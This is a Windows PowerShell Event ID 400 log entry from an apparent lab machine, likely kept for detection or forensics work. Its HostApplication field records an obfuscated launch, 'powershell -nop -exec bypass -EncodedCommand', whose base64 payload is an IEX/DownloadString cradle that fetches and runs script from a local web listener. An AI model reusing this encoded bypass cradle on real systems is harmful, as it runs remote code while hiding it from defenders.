 Event 400, PowerShell (PowerShell)
x
General Details
Engine state is changed from None to Available.
Details:
NewEngineState=Available
PreviousEngineState=None
SequenceNumber=13
HostName=ConsoleHost
HostVersion=5.1.14393.1884
HostId=4b2fa080-2dc6-4ef0-9e95-74646750c8de
HostApplication=powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0
AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADQAMQA5ADIALwAnACkAOwAgAGwAcwA=
EngineVersion=5.1.14393.1884
RunspaceId=3f604b37-58cc-4957-a30f-6eeee5475ec8
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 7/24/2020 11:52:51 AM
Event ID: 400 Task Category: Engine Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: WIN-M46E489VVUE.testinglab.corp
OpCode:
More Information: Event Log Online Help